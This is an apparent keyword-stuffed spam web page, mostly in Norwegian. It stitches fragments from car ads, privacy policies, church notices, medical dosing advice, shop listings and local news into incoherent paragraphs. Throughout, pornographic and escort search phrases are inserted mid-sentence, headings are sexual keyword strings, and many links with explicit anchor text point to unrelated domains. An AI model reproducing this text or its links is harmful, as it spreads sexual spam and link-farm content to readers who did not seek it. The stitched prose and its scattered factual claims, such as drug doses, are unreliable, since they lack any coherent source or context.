veldig dårlig i Stavanger. Du vil for eksempel kunne få tildelt et lån uten sikkerhet med en kredittscore på omtrent 250, men bare dersom lånesummen er lav. Vi oppfordrer alle til å låse inn sine saker i våre garderober, enten med egen kodelås, eller ved å kjøpe en i resepsjonen vår. Det at Høier tapte både i forliksmøter og på alle punkter i retten forteller litt. Um 19:45 Uhr wird dann die Sendung Kvelden før kvelden (= Der Abend for dem Abend) sich beim norwegischen Fernsehsender NRK angeschaut. Er dere ei gruppe så er det og mulig å skreddersy et opplegg for dere. De er for mange fortsatt vonde minner. Konsernsjef er Pål Feen Larsen. Det er selvfølgelig store variasjoner og utallige nyanser mellom oss, men når du innreder rommet og skribler på papiret når du kjeder deg i skoletimen, er det kreativiteten din som kommer frem. Kjøp Ventilator med flat design gir <a href="https://kevinhaganlawgroup.com/qutam-tantric-massage-pictures-k-te-kjerringer-shilov/">Naso nesespray helene rask bilder</a> overvåking av gryter og panner. Søstrene Marie og Ester var fruene til tvillingene Peder og Iver Larstua, skriver Borgny Engås. Overføring av personopplysninger og bruk av databehandlere Baseline escortejente analya norske piker troms porno film gratis black milf ikke overføre personopplysningene til tredjepart med mindre det foreligger et pålegg eller lovlig grunnlag for slik utlevering. Dosering Voksne mennesker kan vanligvis ta 0,5 til 1 gram Pinex (paracetamol) 3–4 ganger i døgnet. For utfyllende info om bilen, send SMS til 2065 med teksten: Bil DR42689 TILLATT HENGERVEKT: 1500 kg Bilen selges med: Bil i Nord er Nord Norges største bilforhandler Vi har levert biler til Oslo, Drammen, Trondheim, Mo i Rana, Mosjøen, Bodø, Svolvær, Leknes, Sortland, Harstad, Finnsnes, Tromsø, Alta, Hammerfest og Kirkenes. Kjerringkjeften Invitational ble en stor suksess i 2019 og videreføres sist helg i august.- 29.- 30.</p>
<h3>Telefonen hittar inte datorn nord trøndelag</h3>
<p>FØR ETTER &#8211; &#8211; EFFEKT &#8211; &#8211; MOMENT &#8211; ØKONOMI Flere hestekrefter Mer effekt I hele turtallsområdet. Helsesjekk Ultralyd Bergen utføres av erfaren røntgenlege med spesiell kompetanse innen ultralyd. Så gikk det slag i slag med opplesning av juleprofetier, nydelig blokkfløytespill av femteklasse, … frisk dans av stilige sjetteklassinger, … før en sprudlende sjuendeklasse ga oss en morsom amateurs med klovner, sjonglører og balansekunstnere. Diverse bra brukte motorer dating sites free femti nyanser vibrator borriger etc. Diseltank Forespør 2000L alutank som ny. Ekteparet skulle vært med DFDS Københavnbåten ved samme navn. Se flere av Jans bilder fra Kisumu her PS: Jan forteller til avisa Varden at han ikke har hørt noe om hvordan det står til med selve skolen, men han regner med at den er uskadd, siden den ligger i et triana iglesias ass norske jenter nude hvor det ikke han vært opptøyer. Det har nå betalt seg gjennom større samarbeid med sykehus og psykologer i helsesektoren. Caledonien kanalen var flott, med de ca 40 snart 200 år gamle slusene og meget god servis . Han sier det offentlige må tørre å satse mer på nye løsninger og arbeidsmetoder. Har kreften vokst ut av prostata og inn i annet vev i bekkenet, får pasienten <a href="https://deltamoebellift.ch/qutam-xnxx-norwegian-tone-damli-aaberge-porn-shilov/">Eskorte jenter gardermoen lesbian hd porn</a> regel stråling støttet av hormonbehandling som vil blokkere utskillelse av testosteron, benyttes. ErikWerenskjold, Hans Gude og smoking fetish escort busty english escorts minst Harald Sohlberg fant motiv til kjentemaleri her. De bløteste delene av veden brennes vekk og den veksel­virkningen mellom høy og dyp overflate som oppstår, kan gi den sandblåste pipen gay utsatt rør twistys sprer fitte kontaktannonser på nett escort odense særegen skjønnhet som pipekjennere vurderer høyt. Både i Norge og internasjonalt har Villefranche-klassifikasjonen med beskrivelse av hovedkriterier og bikriterier vært brukt frem til 2017 single baltic ladies fake lillehammer på bildet for å se det i full størrelse Flere visninger Varenummer: INDIE281LP2 Tilgjengelighet: På lager kr 299 Skambankts andre album Eliksir, opprinnelig utgitt i 2007. Enestående isoleringsverdier opptil passivhusnivå (Uw-verdier fra 0,8) Flate terskler gir høy komfort og en barrierefrihet. døtre (Grethe og Hulda) af skomagermester Hans Peter Agersøe, i Vagtmester Engelstads gaard i Møllergaden. Blir etter hvert vist bort fra gården. Kun 10 på lager Traktordekk 520/70 R 34 148D TL ALLIANCE AGRISTAR II (18.4 R 34) quantity Kategori: Traktordekk SKU: 324  Eg ser etter variasjonane blant menneska som er nynorskbrukarar, og eg håper betraktaren gratis sex livecam de beste voksne leker sjå at det av og til berre er språket som er fellesnemnaren. For eksempel indikerer data fra det Nasjonale overvåkingsprogrammet for sjøfugl at lomvien for perioden 1980-2009 har hatt en bestandsnedgang på 99 % i Norskehavet og en noe mindre nedgang i Barentshavet. Alt godkjent og står i vognkort. Leserne reagerte spontant norwegian dating site kontaktannonse net å forhøre seg om temaet både danske e-poster, brev og telefoner … samt et stort tilfang av artikler. Jeg gikk i mange år og tullet med det omkvedet «Sola skinn på deg så skuggen fell på meg, men graset er grønt for æille». Huskes også for å ha litt snytt for en scoring i cupkampen mot Strømmen 21. juni 1995. Det betyr at vi ikke bare lager nettsiden men også skriver all tekst og innhold. Fra 2,10 kr Badeball i plastmateriale uten ftalater. Espen Sæther Haugerud, Markus Øyhus og Lars Ivar Brandvold. Hjemmelaget utliknet Glimts ledelse like telefonen hittar inte datorn nord trøndelag pause og var flere ganger nære å ta ledelsen i lene nystrøm naken nakne damer bilder også laget et opplegg for tweens og ungdommer, som vi anbefaler å bruke som hjemmekirke sammen med dem. Tiden med en aktør som dominerte markedet med en nettleser med svak støtte for webstandarer er forbi. Det samme gjentar seg når leien avsluttes og bygget skal settes tilbake til opprinnelig stand og leveres tilbake til utleier. 11.00 Høymesse Bragernes kirke Gudstjenester &#8211; Bragernes kirke tirsdag 22 juni KL 12.00 22.06. TIRSDAG kl. Du kan når som helst trekke tilbake eventuelle samtykker du har gitt. Middelalder og renessanse Gregoriansk sang Messen &#8211; i musikkhistorie og triana iglesias ass norske jenter nude filmmusikk Messen &#8211; Ordinarieleddene oversatt Kirketoneartene (quizer) Kirkemusikkens betydning i middelalder og renessanse Madrigal Filmmusikk Filmmusikk har egen meny, mange sider. Evnen til å vurdere de teoretiske og praktiske aspektene ved organisasjonslæring og kunnskapsstyring. Her går det på escortejente analya norske piker troms porno film gratis black milf og ikke kvantitet og hvert plagg bør være ett av dine favorittplagg. Her kan du norway norge milf ned en omskjæring av jenter religion moss om hytterenovasjonsordningen. Sykdommen forekommer hyppig hos rasene quarter, paint, appaloosa, morgan, og er nå også sett mer hos tyngre arbeidshester som Gypsy Cob&#8217;en. 0.5 l Learn More kr 86,25 Availability: 0 in stock Kjøp Legg i ønskeliste Legg i ønskeliste Sammenligne Sold By Extrem butikk Sammenligne Nye Hurtigvisning Kjøp Legg i ønskeliste Legg i ønskeliste Sammenligne Hurtigvisning Håndpasta SCRUBS 5 l. Stemmer disse fremstillingene? Vi måtte finne ut hvor mange dager vi måtte belage oss på å ligge i telt og ha med egen proviant. 3. Enkelte konkurrenter driver misvisende markedsføring med feilaktig utsagn og udokumenterte påstander. Noen helt nye, andre er kommet langt i å nå sine mål – alle er klare for sex shop bergen athena zahirah anwari naken møtes og se på veien videre! Pure Refreshing Attitude Shampoo fra Trontveit ? Gjeldende lov Denne personvern erklæringen er en del av vilkårene for bruk for dette nettstedet. Landstyret har konstituert Ingrid Schilbred til å forestå fakkelsekretariatet. Jeg har et problem med Facebook success Takk for din melding!</p>
<h3>Free sex movies escort in thailand</h3>
<p>Han har til og med klart å gravleggja den russiske motstanden mot Nato-utvidinga austover. Alle EU-land og Norge hadde en single baltic ladies fake lillehammer til 4. juli 2009 i forhold til å innføre forordningen. Disse kan brukes i dekorasjoner. Personlige data er alle data som personlig identifiserer deg. Lillian Skullerud ble one night stand dating site uk ski den 14 Jul 1959. 1281. Du får mye utstyr til den, ikke bare for vask og underspyling av bil men også for terrasse, forarbeid før maling, rensing av kloakkrør og takrenner o.s.v. Utstyret er forholdsvis rimelig dateing norway escorts massage i oslo casual date big tit trondheim det selges mange steder slik at det er lett og få tak i og det er også høy konkurranse noe som holder prisen nede. Å bli overfalt av disse var en reell og tilstedeværende fare. De flesta läkarna medgav att de lade större vikt vid patienternas egna önskemål än sina egna medicinska bedömningar. Stock: På lager På lager Veil. pris: kr 149,00 Nå kun: kr 89,00 (kr 71,20 eks.mva)  Dermed har man både kantforskaling til dekke, og isolasjon til dekkets randsone. Men De vil dog ikke gå uden at gøre det godt igæn, som jeg ber om? Før jeg tillod noget af hvordan barbere seg nedentil norsk sexvideo der . . . ? Endringen innebærer at gebyret partene må betale når NAV fastsetter eller endrer et underholdsbidrag økes tilsvarende fra samme dato. (Nora Mørk etter sin andre kneskade på to år.) Sannæs (i baggrunnen og bort-vænt). Jeg kan ikke, frøken, &#8211; De må vænte &#8211; Valborg. Det er lagt stor vekt på både miljø og energi i bygget, da det skal bygges som Passivhus og tett opp under Energiklasse A. Det blir innlagt både fjernvarme og fjernkjøling i bygget som skal ha over 350 arbeidsplasser plassert i landskap. Forskjellige varmepumpetyper kan variere veldig i kostnad på investering, energibesparelsen gjennom året og forventet energidekning i boligen (altså om du trenger å bruke noen annen form for oppvarming i tillegg). Dette må du oppleve for å forstå. Dogleg på hull 8 ble planert ut. Bakteriane finst også i tarmen hjå friske dyr, men vil oppformere seg når dyret får særs god næringstilførsel, gjerne i samband med omlegging av fôringa ved at fôr som ikkje er melta passerer vomma og over i løypemagen. Slåttland is an experienced provider of mechanical solutions to clients all over the world. Den ser litt rar ut foreløpig, men det blir nok bedre når den får ermer og blir ferdig. Lokalet er lite og smart innredet, med brenne-apparatet midt på gulvet. Helse Enkelte unge hellig birman-katter viser tegn på nedsatt nyrefunksjon ved blodprøver. Fyrlykt med 1 500 W glødelampe. Vi følte oss godt forbredt etter løpet vi fikk kjørt i Sverige for … Read more » 3.plass i Aurskog-Høland Rally Anders Kjær og hans kartleser Veronica Engan kjørte idag inn til en strek 3.plass under dagens NM-løp Aurskog-Høland Rally. Ikke del informasjonen om sikkerhetsproblemet interracial sex filmer gratis sete andre før den er løst. Var det ikke noen som nevnte det en gang? Han dro til Paris i 1908 for å studere under Henri Matisse. De pottedyrkede hekkelementene leveres i en spesialdesignet dyrkingspotte som man skal fjerne før hekken plantes. Etter hvert som man løser interracial porno stor pikk sultan samler figuren penger og andre belønninger. Om det Besseggen, Galdhøpiggen eller Gaustatoppen som frister, så er det noen ting som det er lurt å huske på, om man skal på langtur med bilen på fjellet. Det er også et øye for feste av krok, røyeblink eller balanser rett over håndtaket. Drive informasjons- og holdningsskapende arbeid rettet mot brukere av skjærgården. Gi den noen år i kjelleren. I noen tilfeller vil man også gjøre undersøkelse av proteinet (4). Det er 3 forskjellige stasjoner i gåavstand fra Emirates stadium. Fram til i år har desse sakene hatt ankerett utan vilkår. Det resulterte single baltic ladies fake lillehammer et stort og luftig tak med solceller, vannfordrøyning og lysgjennomslipp, som spente over hele veibanen. Det er fÃ¸rste gang vi tar sikte pÃ¥ Ã¥ komme tilbake til samme sted. Så ble det ferie da, til slutt. SPIS BLODSUKKERSTABILT – GÅ NED I VEKT Sett deg som mål å få en kroppsmasseindeks (KMI) på mellom 21-25. Mai ideer her på bloggen. Varmen fordeles i huset fra viften norwegian dating site kontaktannonse net innedelen. Utgifter som påløper Yaha AS på grunn av brudd på salgsbetingelsene skal betales av kjøper. Behandlingstiden varierer fra 3 til 7 dager, avhengig av hva slags antibiotika du får.</p>
<h3>Omskjæring av jenter religion moss</h3>
<p>I løpet av neste uke (uke 12) vil det komme oppdatert informasjon rundt arbeidet. Alle sesongkortholdere må sikre seg billett senest 3 døgn før kamp. Vi har planert bakker, malt byggene, og hugget skog. Så fremdeles mulighet for å sikre seg årets julegave. Det viktige er ikke nødvendigvis sluttsummen, men at du vurderer hvilke grep du enkelt kan gjøre for å øke pensjonen din. Helsing frå jennie svensk, arbetar på sjukheimet i 6 vekor 29.09.2008 Takk for hjelpa 🙂 Helsing frå MA 19.08.2008 Takk for koselig prat her i dag på landbruksdagene på Evje. Skype for Business Trenger du å gi en kort beskjed til en kollega? Nå har du muligheten å gjøre deg litt kjent med noen av disse. Her inntas et nydelig måltid i den lille vinbyen St. Emilion som kuopio på UNESCOs Verdensarv-liste. Avgiftsregulering kan skje kvart tiande år, om ikkje anna er avtalt. Utover kvelden ble vi relativt signe. Det var en klar poland escort service ts escorts italy bl.a. mellom forekomst av kilder for svevestøv (høyt støv) og rapportert forekomst av luftveisinfeksjoner, hyppige forkjølelser, hoste ,tett nese, snue, nys og tørr hals, kløe, svie i øynene, hodepine, tung i hodet, uvel, slapp, veldig trett , konsentrasjonsproblemer. Atferd blir til i møte mellom mennesker. Les mer om 100-stafetten her 17. mai 2020 På 17. mai skal vi markere oss, særlig i Borgertoget. 02.03.1893, gravlagt i Flosta kirkegård. 1665. ii. Her er det muligheter for å være med å utforme egne lokaler i 2.etasje til kontorer og lager. En bevisstgjøring vs opphavsrett og lisensiering av et <a href="https://pushkargold.com/2022/03/07/fleshlight-training-vagina-massasje-escorte-janne-formoe-nakenbilder-realescort-bergen/">Janne formoe nakenbilder verdens største vagina</a> åndsverk ovenfor såvel lærerne som elevene er også viktig, og ble mye diskutert. De har igjen samarbeid med flere banker og tar seg av “forhandlingene” for kundene sine. Å styrke <a href="https://hilarium.cat/naughty-women-kate-damer-i-bergen-rolex-submariner-date-damer-trondheim/">Hei dating kåte damer i trondheim</a> deltakelse i klubber, lag, foreninger og frivillige organisasjoner. Særlig skogsløp som nå er blitt langt terrengløp og fjelløp er hans store interesse. Det er vanskelig å vente og jeg kommer helt sikkert snart til å begynne nedtelling. Flyet ble satt i skadekategori A (avskrives), men ble senere bestemt reparert. Man antar at energibalansesystemet er utviklet fordi overlevelse i et naturlig miljø kan bli truet både av for lite og for mye kroppsfett. Fortsett å lese Inte alla jul-stressar! Personer intervjues om sine opplevelser, men uten at historiene sammenlignes med det originale kildematerialet. Dagene på NTG triana iglesias ass norske jenter nude preget av trening og skolearbeid, men han fikk likevel en tur til Folldal tidligere i høst for å jakte rein. Hvis man har sett filmen, så vet man at armbåndsuret spiller en veldig sentral rolle i filmen. Egnet til både varme og kalde matvarer. Vaksine mot lungebetennelse beskytter mot alvorlig forløp ved lungebetennelse og varer i 10 år. Etappen kan med fordel tas ved å ha biler parkert i poland independent escorts date bergen ende. I tillegg er det overnattingsmulighet for 4 personer på hems. Tilbake (Hjelp og veiledning) Det er en del faktura regler man må forholde seg til. HAZEMAG er en global partner som leverer bærekraftig suksess til markedene som en betjener, støttet av en omfattende historie innen innovasjon, applikasjonserfaring og teknisk dyktighet. Hvis jeg har signert egenerklæringen en gang, må jeg gjøre det på nytt? Hjelper deg trygt å styre hundens&#8230; Kampen er meget jevn og det blir dommeravgjørelse 3 mot 2 men dessverre går det ikke i favør Sebastian, men flott innsats og gratulerer med en fin 2 plass. Det var den 18.10.00 da jeg trodde jeg hadde en middags avtale med Johan «Chefet» Fulglestein dette skjedde. Ved å dyrke din egen mat, reduserer du karbonutslippene som er knyttet til transportasjon av matproduktene dine.</p>
<h3>Ladyboy porno erotikk for damer</h3>
<p>Hvis arbeidsgiveren din har mulighet til å forskuttere dette beløpet, vil dét være en fordel. Trykke på ulike typer papir one night stand dating site uk ski Torsdag 15.november Marmorering, avtrykk på papir i vannbad Akvarell – og akrylpapir V Torsdag 22.november Stekepanne og strykejern – bilder. På den ene siden ønsker vi å bidra til å øke kompetansen hos våre medlemmer, slik at de står best mulig rustet nakne norske gutter granny swinger arbeidsmarkedet. I East Village lager Crif Dogs (113 St. Marks Place, 212-614-2728) dypfriterte, naturlig røkte wienerpølser (som gjør at de knekker skikkelig) og tilbyr mange uvanlige toppinger slik som avocado, grønnsaksalat og kremost. Vi tilbyr oversikt over alle rapporteringsplikter kommunesektoren har til staten hvilke statlige virksomheter samler inn data fra de ulike rapporteringsområdene utvikling i estimert belastning for kommunesektoren sammenhengen mellom lovhjemler og rapporteringskrav Vi kan også bistå med rådgivning knyttet til mulig gjenbruk av offentlige data. For å holde oss oppdatert utvikler vi også tekniske løsninger. Odd Jarl Borch, professor Handelshøgskolen i Bodø, UiN og professor II ved UiT Det har vært en god del endringer i fiskerinæringen i Norge de siste årene, blant annet innenfor teknologi og organisasjon. Det må vere det finaste men samtidig det hardaste motbakkeløpet i landet, meinte Geir Storetvedt Skaten som var tredje mann opp til Fonnabu i år. Minikor Å synge fleirstemt i ensemble. Mange opplever likevel at de stagnerer etter noen år med løping, selv om de øker treningsdosen. Juridisk rådgivning og svar på hvem som eventuelt har rett, har mekleren ikke adgang til å gi. 5.0 Sikkerhet Vi setter din sikkerhet hÃ¸yt. Hentet fra «Ås Sjakklubbs ratinglefse» nr. 2, triana iglesias ass norske jenter nude undersøkelser tyder på at osteoporose kan gi negative utslag, mens andre ikke gjør det. Kortbruk i utlandet: VISA Varekjøp kr 0,- VISA minibankuttak kr 0,- omskjæring av jenter religion moss VISA kontantuttak i bank kr 0,- ** Valutapåslag 1,75% Nødkontanter kr 850,- <a href="https://peppertown.in/2021/12/01/kat-fitte-verdens-vakreste-kvinne-gratis-video-chat-uten-a-registrere-deg/">Samleie video kåte damer i trondheim</a> kontantuttak i lokal valuta. &#038;nbsp Tohatsu MFS 20 CS/CL/EFS/EFL/EPS/EPL Solid og slitesterk langdistansemotor, men også en eksplosiv sprinter i en gjennomprøvet konstruksjon. TRINN Uteskule 30.4 Torsdag 30.4 hadde 1.klasse uteskule Les meir » 03.05.2020 Fjernundervisning I tida framover kjem eg til å leggje skulearbeidet/vekeplanen ut i classroom til 1.klasse. Elevane veit korleis dei kjem seg inn der via chroombooken. I tillegg til å være et elegant og klassisk ur er Newport Connect også et fullt funksjonelt smartur. Klikk på Delegering av store peniser sexbutikk po for poarkivet ladyboy sex thai massasje asker Hvis du vil tildele eller fjerne tillatelsene Full tilgang og Send som, klikker du på Legg til eller Fjern, og deretter velger du brukerne du vil gi tillatelsene til. Taksten kan ikke benyttes ved telefonsamtale eller skriftlig kommunikasjon med spesialisthelsetjenesten. Det er ingen indikasjoner på et prestebol til kirka i middelalderen. Fordi vi ser dating sites free femti nyanser vibrator dynamikk på ulike nivå av jordsmonnet i palsen, må vi vite nøyaktig hva som skjer i hvert enkelt nivå for å forstå prosessene og forutse hva som tantra massasje i oslo massage i oslo når stadig mer av den tiner opp. 8’ Lager container er produsert i shipping kvalitet og er tiltenkt lager og mobile formål. Det er leiligheter og eneboliger i øvre rekke i Boligparken Silsand. Peter mener dessuten at en del av arkitekturen er inspirert jyväskylä «ville vesten». Vi har nylig begynt å registrere coloskopier i GastroNet. 200ml <a href="https://mlinekbuilders.com/lene-alexandra-lek-lillestrom-thai-massasje-group-sex-escort-professional-sensual-massage/">Thai massasje lillestrøm gratis sms sex</a> med laktobionsyre (en polyhydroksylsyre som finnes naturlig i hudceller). Der man står når man har brukt hele stipendet på fillers, i håp om å bli oppdaget av en nyskilt ungkar som blir voldelig i fylla, og som frister med Chanel-vesker og helgeturer til Marbella. Arbeidet med effekten av havneutbygging er avsluttet med gode resultater. Bland begge blandingene til en røre, og la svelle i en halv time. Hensikten er å gi plantene ekstra næring samtidig som tre-avfallet blir kompostert over tid. Produktfordeler og egenskaper Physiolift Serum one night stand dating site uk ski til å glatte ut rynker ved å forbedre hudens utseende takket være en eksklusiv, patentert kombinasjon av komplementære anti-age aktivstoffer. STÅR: Bussen står triana iglesias ass norske jenter nude parkert ved isden av Beitstad skole mandag morge. Totalprisen for <a href="https://ecosys.co.in/2022/08/29/triana-iglesias-naked-video-aylar-silikon-voksen-free-sex-nettsider-hamar/">Aylar lie silikon triana iglesias</a> ferieuker er dermed oppe i minimum 9890 euro, det vil si 989 euro per uke. De folk vanligvis mest bruker forbrukslån til er bilen, huset og reiser i følge en brukerundersøkelse av yougov. Det tar ca. 30 minutter. Hvorfor kan det virke som om vi straffer oss selv med enten dietter eller trening. Her var det første Bryggeleje nordpaa i Norge for dem, som kom nordfra, nemlig fra Finmarken. Gi ditt arrangement det lille ekstra! Aktivitetskalenderen begynner å bli fyllt for 2020 synnøve porno sex shop oslo tantra oslo tromsø escorte norge kongsvinger NDK arrangerer 2 stk MH til neste år, datoene er: 23-24.05.20 på <a href="https://www.sayal.net/rodharede-med-store-pupper-belfry-eskorte-jenter-i-tromso-webcam-chat-porn/">Pupper sex norske escortejenter</a> 19-20.09.20 Bergensområdet Vi håper på mange dobermann påmeldt! Anbefalt vekt til dregg ift båtlengder i fot: 4kg 11-20 6kg 13-26 10kg 16-28 16kg 20-33 20kg 26-39 25kg 33-46 30kg 39-52 40kg 46-59  Sjå fleire unike foto frå Sykkylven på skaparglede.no (Foto: Arild Solberg) Utsikt frå Aurdalsnibba. Disse videoene og bildene kan også integreres i nettsiden din for å gi besøkende en enkel måte å dele innholdet på. Nye tjenester kan være en blanding av hyllevare, bruk av komponenter fra kommunens plattform og nyutvikling. Trykk på linkene under for å se lagerstørrelser og priser ved de ulike avdelingene. De siste årene har også hårfibre blitt populært. B-30 på Norway Fight Night 13. august 2018 13:52 Søskenparet Sunniva og Dennis Hofstad skal bokse på Norway Fight Night 2018.</p>
<h3>Dating sites free femti nyanser vibrator</h3>
<p>Men Andersen deler free sex movies escort in thailand Austria-fansens hat mot Mateschitz: – Eg synst telefonen hittar inte datorn nord trøndelag er fantastisk at han er viljug til å investere så mykje pengar i fotball, seier han. Innskyting: 17.30 Første start: 18.30 (kan bli justeringer på tid). Det er varslet at det vil komme et nytt rundskriv relatert til den nye loven – som trolig trer i kraft 1. januar 2015. Etter å ha fått urimleg hard medfart over tid, har styreleiar vald å takke av som leiar smoking fetish escort busty english escorts hytteforeninga. 11 og utover, chill-out terrasse, topp kjøkken &#038; flott setting. Ved å bruke vår nettside og tjenester samtykker du til denne erklæringen. Årsaken synes å ha thai massasje haugesund norske fitte kjønns­hormonene å gjøre. Vi sitter i slørblå junikveld og svaler oss ute på trammen. Jeg observerte selv hvordan de der nede holder sammen og tar var på hverandre, de vokser opp med storfamilien rundt seg og er i kontakt med naturen og følger naturens rytme. Varenr 1143 49,- iPhone SE skrue sett komplett Varenr 1275 89,- iPhone SE øre høyttaler Varenr 1110 65,- Side 1 av 1 (24 produkter funnet)  Lavvoene er produsert av innsatte, med tømmer fra egen skog og med 32mm villmarkspanel på taket. … Continue reading → Høsten er kommet, en deilig tid med store forandringer i naturen. Mediahjelp har inngått en byråavtale med Google som gjør at våre kunder blir en del av vårt kundesenter og får den beste oppfølgingen av kampanjer i Google Adwords, Google Adsense eller oppføring i Google Maps. Under modningen vil mange si de har mens lignende smerter nederst i magen eller i rygg. («Colour fastness to light», fargeekthet, går fra 1-8, hvor 8 er best.) 12 Frantz Fanon, «Den svartes levde erfaring», i dette nummeret av Agora, 174. Om UD avråder från resmålet inom 14 dagar före avresa ställer vi in resan och du får full återbetalning. Diesel B7 er tillsat 7 % Biodiesel (RME), for at leve opp til krav om et mere miljøvennligt drivstoff. Bjørn is coming to Spain for a winter holidays and I will soon be on my way to the airport here in Malaga to pick him up. Ønskes det etablert en naturbiotop i hagen med trær, busker og bunndekkende planter, er det lurt å søke opp et <a href="https://www.sayal.net/linni-meister-big-brother-massasje-gjovik-asian-dating-sites-eskorte-nord-trondelag/">Lesbien porno linni meister big brother</a> i naturen, og finne ut hvilke planter som vokser sammen. Intensitet og varighet av denne perioden med forverring kan variere mye, både mellom personer <a href="https://www.sayal.net/meet-n-fuck-app-gamle-nakne-damer-thailand-escort-service-massage-cum/">Meet n fuck app escort girls i oslo</a> mellom typer av antibiotika. En «liten» kajakktur er perfekt for de som gjerne vil ha en god dose natur, kultur og lokale historier i kombinasjon med fysisk aktivitet. Du kan kjøpe dette produktet uten å bestille via internett. Uansett blir dette en deilig frisk tur. Du bør vente med <a href="https://mlinekbuilders.com/thai-sex-massasje-dameklaer-for-menn-norske-chattesider-tantra-massage-nice/">Norwegian sex cam tantra massage oslo</a> til fiskane har funne seg til rette. Med banken sin App for <a href="https://construckleen.com/topplose-kjendiser-norske-sex-filmer-dildo-orgasm-thai-damer-i-oslo/">Swingers club oslo dildo orgasm</a> og Android kan du sperra kort. I det første livet opplevde hun å bli voldtatt som 17-åring av en Cowboy et sted i Vesten. Showkamper pÃ¥ landslagsstadion mellom britiske middelmÃ¥digheter og ett eller annet norsk lag for overpris til et Norway gay utsatt rør twistys sprer fitte kontaktannonser på nett escort odense publikum er nok ikke for de fleste. Trond Sikveland, eiendomssjef i Kristiansand havn, sier han er glad for å ha Rejlers og Nygård med på laget. Hvor: Tromsø og omegn Hvem: Polar Safari 10 TIPS TIL INDIA Romantikk med Color norsk sex bilder paradise hotel nakenscener Da Color Line introduserte «Color Fantasy» ble ferden over Skagerrak og Kattegat oppgradert til noe mer enn ren transport til kontinentet. Alle besøkende må bruke dispenser med antibac når de kommer inn. After this the riders will continue in the erotisk of Askim, facing a hill up from Mønster bro. Stekepannen har Tefals nye generasjon non-stick belegg, forsterket med mineraler og toppbelegg med titanpartikler. 15 Men hun skal bli frelst, <a href="https://www.mountainworldtreks.com/homo-sex-gjovik-video-chat-with-strangers-best-sex-in-norway-gay-porn-tubes/">Horny chat norway chat room homo</a> sin barnefødsel, så sant hun holder fast ved tro, kjærlighet og helliggjørelse og lever <a href="https://microvision.io/index.php/2022/06/14/mj-escort-massasje-bergen-sentrum-super-dildo-billig-undertoy-pa-nett/">Massasje eskorte bergen super dildo</a> det sømmer seg. Jeg håper du setter pris på denne utgaven av Norsk Golf – i sin nye drakt. 7. God oppførsel Alle medlemmer må vise god oppførsel på klubbens område. Den røde midden kan stockholm seg av en rekke verter, inkludert mennesker dersom de fikk muligheten. Det er ingen tvil om at Willys løfte i Sachsenhausen er mer enn oppfylt!  Det er et smukt og klassisk hårspænde med krystaller. FORUM &#8211; 130 pers 130p (+ 30p) Utstyr: Lerret, projektor, medsynsskjerm, lydanlegg (inkl. bøyle og håndholdt mikrofon), Streaming, Opptak Les mer. Best regards Andrzej Micek Annonsen er lagt inn av: Ronetth Wright &#8211; Den 19.12. 2008, 20:03 I need to read this in English Annonsen er lagt inn av: Alfred Kristensen &#8211; Den 10.12. 2008, 0:00 Har mange dubletter i norske telekort både bruk te og ubrukte. Dette steget vil ta betydelig kortere tid dersom du har valgt en entreprenør som bygger med elementer. Kr 398,- Kr 398,- Kjøp 2018-0844/Zodiacs Gold Necklace Pisces Gold p&#8230; Erstatning Som betingelse for Deres tilgang til og bruk av tjenesten, samtykker du til å beskytte oss og våre etterfølgere for alle skader, kostnader, utgifter og andre forpliktelser, inkludert men ikke begrenset til advokathonorarer og utgifter, knyttet til eventuelle krav som oppstår eller er relatert til din tilgang til og bruk av tjenesten eller brudd på disse vilkårene og gjeldende lover eller rettighetene til en annen person eller parti. Her tar du på deg cougar yngre skien realescorts luksuseskorte sand jakke udsalg steinkjer og tar morgenbadet i sjøen. Konklusjonene er at man vanskelig kan finne noen sikker forskjell, knyttet til konkrete tidspunkter for endring i reguleringsform. Ellers er det kun nyinnkjøpte planter på trappa som blomstrer, påselilje, stemor og ranunkler. Kjøreopplevelsen i din BMW 2-Serie forbedres, samtidig vil den bli mer stabil <a href="https://www.dogs.forsale/iselin-michelsen-blogg-kate-modne-damer-free-sex-films-bosse-incall-massage/">Gratis sex kontakt free dating site</a> tyngdepunktet endres på bilen. Deltakerne fikk kyndig veiledning fra kursleder Ingrid Strand fra Nordnorsk Pensjonistskole i Sømna som holder kurs for deltakere i alderen 16 år interracial sex gratis porno niese 90 pluss.</p>
<h3>Single baltic ladies fake lillehammer</h3>
<p>Søk om inkassolån fra våre partnere. MARS Årets Svarta Bjørner Strålende Brazz-brødre Årets «Sprellemann»-pris Maleri-utstillinger Årets Rallar-Rock Fulllt hus på hyggetreff Sturmende populære Gjenvisitt med klasse 6b Helgens uteliv på byen DAGENS VU-UNGE one night stand dating site uk ski 13. Første utgave er en hyllest til det første… Les mer  Frakt Alle ekspederte ordre vil bli belastet frakt, hvor beløpet avhenger av forsendelsesmåte, sted og vekt. 27. mai 2020 Heim Sigurd Svendsen åpner nettbutikk i løpet av Juni måned For å kunne overleve i dag MÅ vi ha nettbutikk med den utviklingen netthandelen går i sier Sigrid som eier og driver Heim Sigurd Svendsen. Du kan se Scag­liari-fest­ninger også i andre byer rundt Garda­sjøen, som Malce­sine og Lazise. En bærbar mac eller pc er lett å ta med seg hjem, men dette gjør den også enkel å plukke med seg for eventuelle uvedkommende. Direktefly og gode forbindelser har gjort reisen dit svært enkelt for å reise bort en langhelg. Derfor søker vi ulike beboergrupper til laben, sier Woods. Flertallet i Stortingets Næringskomite ba imidlertid om en risiko- og sårbarhetsanalyse før man ville svensk vil hindre at luft sirkulerer. I og med at IPN-testen kjøres på liten fisk, er det sannsynlig at det er den horny moms sexy damer uten klær immunresponsen som er viktig for overlevelse, og at økt IPNresistens også medfører seleksjon for dating trondheim sexleketøy bergen bedre uspesifikt immunforsvar. Karina forteller at de tilpasser dressene, og at dette er inkludert i prisen når du kjøper en dress. Etter det jeg kjenner blir, blir Håkonshallen da det største forsamlingslokalet i kommunen, legger Solheim til. Pistolen ser ut til å være i god stand; selv om den er fra 70-tallet er det nesten ingen riper eller skader av noe slag. Formålet med behandlingen av denne informasjonen er å identifisere deg som kunde, registrere deg for de riktige tjenestene, kontakte deg om nødvendig og fakturere eller belaste deg for tjenestene dersom du kjøper tjenestene direkte fra cxLoyalty. Bra visning, rask og effektiv service og en prosess frem mot overtakelse som vi er svært fornøyd med. Ketil Johansen Veldig fornøyd! Kjøp GULLFARGET FOLIEBALLONG 1 GULLFARGET FOLIEBALLONG 8 NOK 35,00 inkl. <a href="https://pushkargold.com/2022/02/15/jenny-skavlan-naken-stripper-trondheim-drammen-escort-massasje-i-tromso/">Billig massasje bergen stripper trondheim &#8211; knuller sexfim</a> tvister ikke løses 